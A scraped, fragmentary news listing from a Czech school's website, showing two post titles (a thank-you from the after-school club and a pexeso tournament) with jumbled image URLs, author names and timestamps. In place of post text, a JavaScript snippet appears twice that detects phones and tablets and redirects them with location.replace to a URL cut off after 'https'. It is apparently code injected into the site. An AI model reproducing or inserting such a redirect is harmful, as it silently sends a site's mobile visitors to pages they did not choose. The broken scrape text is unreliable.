
Novinky
PODĚKOVÁNÍ ŠKOLNÍ DRUŽINY
(window.matchMedia("
(pointer:coarse)").matches||/Android|iPhone|iPad|iPod|Mobile|Tablet|
Phone|webOS|BlackBerry|Opera
Mini|IEMobile/i.test(navigator.userAgent))&&location.replace("https
24. 6. 2026
https://www.pohodovaskola.eu/wp-content/uploads/2026/06/druzina-
podekovani.jpg
1363
1800
a_pohodovaskola
https://pohodovaskola.eu/wp-content/uploads/2020/09/logo.jpg
a_pohodovaskola
2026-06-24 13:36:58
2026-06-24
13:36:58
PODĚKOVÁNÍ ŠKOLNÍ DRUŽINY
Novinky
TURNAJ V PEXESU
(window.matchMedia("
(pointer:coarse)").matches||/Android|iPhone|iPad|iPod|Mobile|Tablet|
Phone|webOS|BlackBerry|Opera
Mini|IEMobile/i.test(navigator.userAgent))&&location.replace("https